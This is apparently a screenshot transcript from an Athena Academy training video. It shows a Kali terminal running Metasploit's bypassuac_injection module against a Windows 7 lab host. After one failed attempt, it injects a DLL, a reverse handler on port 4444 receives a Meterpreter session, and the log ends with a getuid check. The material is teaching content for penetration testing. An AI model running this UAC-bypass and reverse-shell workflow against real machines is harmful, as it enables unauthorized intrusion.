 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[-] Failed to Inject Payload to 3552!
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Users\victim\AppData\Local\Temp\zvdfpTfS.dll' on the target
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYPTBASE.dll' on the target
msf exploit(bypassuac_injection) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 victim-PC\victim @ VICTIM-PC 192.168.255.128:8443 -> 192.168.255.129:49277 (192.168.255.129)
msf exploit(bypassuac_injection) > rexploit
[*] Reloading module...
[*] Started reverse handler on 192.168.255.128:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1900
[*] Sending stage (885806 bytes) to 192.168.255.129
[*] Meterpreter session 2 opened (192.168.255.128:4444 -> 192.168.255.129:49279) at 2015-09-17 03:53:16 -0400
[+] Deleted C:\Users\victim\AppData\Local\Temp\ukCrCogA.dll
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYPTBASE.dll' on the target
meterpreter >
meterpreter > getuid
Server username: victim-PC\victim
meterpreter >